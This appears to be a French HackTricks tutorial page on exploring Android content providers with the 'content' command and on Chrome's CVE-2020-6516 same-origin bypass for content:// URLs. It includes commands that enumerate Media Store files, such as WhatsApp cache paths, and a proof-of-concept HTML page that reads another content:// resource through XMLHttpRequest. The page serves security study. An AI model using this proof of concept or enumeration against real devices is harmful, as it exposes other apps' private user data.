9.3 KiB
Apprenez le hacking AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres moyens de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT!
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de hacking en soumettant des PR aux dépôts github HackTricks et HackTricks Cloud.
Pour expérimenter avec les fournisseurs de contenu, on peut utiliser la commande content sur les appareils Android. L'accès root n'est pas nécessairement requis. Par exemple, pour voir la liste des fichiers gérés par le Media Store, on peut exécuter la commande suivante :
$ content query --uri content://media/external/file
Pour rendre la sortie plus conviviale, on peut limiter les colonnes affichées à l'identifiant et au chemin de chaque fichier indexé.
$ content query --uri content://media/external/file --projection _id,_data
Les fournisseurs de médias existent dans leur propre espace de noms privé. Comme illustré dans l'exemple ci-dessus, pour accéder à un fournisseur de contenu, l'URI content:// correspondant doit être spécifié. Généralement, les informations sur les chemins par lesquels un fournisseur peut être accédé peuvent être récupérées en examinant les manifestes d'application (dans le cas où le fournisseur de contenu est exporté par une application) ou le code source du framework Android.
Fait intéressant, sur les appareils Android, Chrome prend en charge l'accès aux fournisseurs de contenu via le schéma content://. Cette fonctionnalité permet au navigateur d'accéder aux ressources (par exemple, photos, documents, etc.) exportées par des applications tierces. Pour vérifier cela, on peut insérer une entrée personnalisée dans le Media Store, puis y accéder en utilisant le navigateur :
$ cd /sdcard
$ echo "Hello, world!" > test.txt
$ content insert --uri content://media/external/file \
--bind _data:s:/storage/emulated/0/test.txt \
--bind mime_type:s:text/plain
Pour découvrir l'identifiant du fichier nouvellement inséré :
$ content query --uri content://media/external/file \
--projection _id,_data | grep test.txt
Row: 283 _id=747, _data=/storage/emulated/0/test.txt

Et pour visualiser le fichier dans Chrome, on peut utiliser une URL comme celle montrée dans l'image suivante. Remarquez l'identifiant de fichier 747 (découvert ci-dessus) qui est utilisé comme suffixe dans l'URL.
Par exemple, vous pourriez lister tous les fichiers liés à WhatsApp avec :
$ content query --uri content://media/external/file --projection _id,_data | grep -i whatsapp
...
Row: 82 _id=58, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache
Row: 83 _id=705, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/157.240.9.53.443
Row: 84 _id=239, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/crashlogs.whatsapp.net.443
Row: 85 _id=240, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/pps.whatsapp.net.443
Row: 86 _id=90, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/static.whatsapp.net.443
Row: 87 _id=706, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/v.whatsapp.net.443
Row: 88 _id=89, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/www.whatsapp.com.443
...
Contournement de la politique de même origine (Same-Origin-Policy) de Chrome CVE-2020-6516
La Politique de même origine (Same Origin Policy - SOP) [12] dans les navigateurs dicte que le contenu Javascript de l'URL A ne pourra accéder au contenu de l'URL B que si les attributs d'URL suivants restent identiques pour A et B :
- Le protocole, par exemple
httpsvs.http - Le domaine, par exemple
www.example1.comvs.www.example2.com - Le port, par exemple
www.example1.com:8080vs.www.example1.com:8443
Bien sûr, il existe des exceptions aux règles ci-dessus, mais en général, une ressource de https://www.example1.com (par exemple, un code Javascript) ne peut pas accéder au DOM d'une ressource sur https://www.example2.com, car cela introduirait de graves fuites d'informations. À moins qu'une politique de partage de ressources d'origine croisée (Cross-Origin-Resource-Sharing - CORS) n'autorise explicitement cela, il ne devrait pas être possible pour une ressource web de contourner les règles de la SOP.
Il est essentiel de noter que Chrome considère content:// comme un schéma local, tout comme file://. Dans ce cas, les règles de la SOP sont encore plus strictes, car chaque URL de schéma local est considérée comme une origine distincte. Par exemple, le code Javascript dans file:///tmp/test.html ne devrait pas pouvoir accéder au contenu de file:///tmp/test2.html, ni à aucun autre fichier du système de fichiers d'ailleurs. Par conséquent, selon les règles de la SOP, une ressource chargée via content:// ne devrait pas pouvoir accéder à une autre ressource content://. Eh bien, la vulnérabilité CVE-2020-6516 de Chrome a créé une "exception" à cette règle.
CVE-2020-6516 [03] est un contournement de la SOP sur les ressources chargées via une URL content://. Par exemple, le code Javascript, exécuté dans le contexte d'un document HTML chargé depuis content://com.example.provider/test.html, peut charger et accéder à toute autre ressource chargée via une URL content://. C'est une vulnérabilité sérieuse, en particulier sur les appareils fonctionnant sous Android 9 ou des versions antérieures d'Android. Sur ces appareils, le stockage limité [13] n'est pas implémenté et, par conséquent, les données spécifiques aux applications sous /sdcard, et plus intéressant encore sous /sdcard/Android, peuvent être accédées via le fournisseur de contenu Media Store du système.
Un concept de preuve est assez simple. Un document HTML qui utilise XMLHttpRequest pour accéder à des URL content:// arbitraires est téléchargé sous /sdcard. Il est ensuite ajouté dans le Media Store et rendu dans Chrome, de manière similaire à l'exemple montré précédemment. À des fins de démonstration, on peut tenter de charger content://media/external/file/747 qui est, en fait, l'URL Media Store de l'exemple "Hello, world!". Étonnamment, le code Javascript, exécuté dans l'origine du document HTML, récupérera et affichera le contenu de test.txt.
<html>
<head>
<title>PoC</title>
<script type="text/javascript">
function poc()
{
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function()
{
if(this.readyState == 4)
{
if(this.status == 200 || this.status == 0)
{
alert(xhr.response);
}
}
}
xhr.open("GET", "content://media/external/file/747");
xhr.send();
}
</script>
</head>
<body onload="poc()"></body>
</html>
Informations extraites de cet article : https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/
Apprenez le hacking AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert) !
Autres moyens de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez-moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de hacking en soumettant des PR aux dépôts github HackTricks et HackTricks Cloud.